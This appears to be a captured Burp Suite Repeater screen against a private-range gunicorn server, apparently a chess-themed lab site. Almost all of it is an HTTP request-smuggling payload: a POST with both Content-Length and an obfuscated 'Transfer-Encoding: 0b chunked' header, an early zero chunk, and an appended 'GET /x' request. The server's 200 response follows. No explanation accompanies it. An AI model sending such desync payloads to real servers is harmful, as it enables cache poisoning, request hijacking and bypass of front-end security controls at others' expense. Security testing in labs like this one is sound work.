 Send Cancel < ▼ > ▼ Target: http://192.168.125.11:7000
Request
Pretty Raw \n Actions Select extension...
1 POST /login HTTP/1.1 \r \n
2 Host: 192.168.125.11:7000 \r \n
3 Content-Length: 39 \r \n
4 Transfer-Encoding: 0b chunked \r \n
5 Connection: keep-alive \r \n
6 \r \n
7 1 \r \n
8 A \r \n
9 0 \r \n
10 \r \n
11 GET /x HTTP/1.1 \r \n
12 X-Foo: test
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: gunicorn/18.0
3 Date: Mon, 29 Mar 2021 13:34:30 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 5204
6 Cache-Control: no-cache
7 Cache-Control: no-store
8 X-Frame-Options: DENY
9 X-XSS-Protection: 1; mode=block
10 X-Content-Type-Options: nosniff
11 Content-Security-Policy: default-src 'self'; scrip
12 X-Content-Security-Policy: default-src 'self'; sc
13 Referrer-Policy: strict-origin-when-cross-origin
14
15 <!DOCTYPE html>
16 <html lang="en">
17 <head>
18 <title>
Moscow Invitational (1968)
</title>
19 <meta charset="UTF-8">
20 <meta name="viewport" content="width=device-wi
21 <!--=========================================
22 <link rel="icon" type="image/png" href="/stati
23 <!--=========================================
24 <link rel="stylesheet" type="text/css" href="/